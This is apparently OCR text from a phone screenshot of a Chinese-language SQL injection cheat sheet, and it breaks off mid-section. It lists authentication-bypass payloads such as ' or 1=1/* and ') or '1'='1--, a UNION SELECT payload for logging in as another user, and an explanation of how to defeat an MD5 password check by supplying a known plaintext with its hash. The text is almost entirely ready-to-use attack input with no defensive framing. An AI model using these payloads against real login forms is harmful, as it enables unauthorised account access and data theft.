
' or 1=1/*
') or '1'='1--
') or ('1'='1--
….
以不同的用户登陆 (SM*)
' UNION SELECT 1,
'anotheruser', 'doesnt matter', 1--
**旧版本的MySQL不支持union*
绕过检查MD5哈希的登陆界面
如果应用是先通过用户名，读取密码的MD5，然后和你提供的
密码的MD5进行比较，那么你就需要一些额外的技巧才能绕过验
证。你可以把一个已知明文的MD5哈希和它的明文一起提交，使得
程序不使用从数据库中读取的哈希，而使用你提供的哈希进行比
较。
绕过MD5哈希检查的例子(MSP)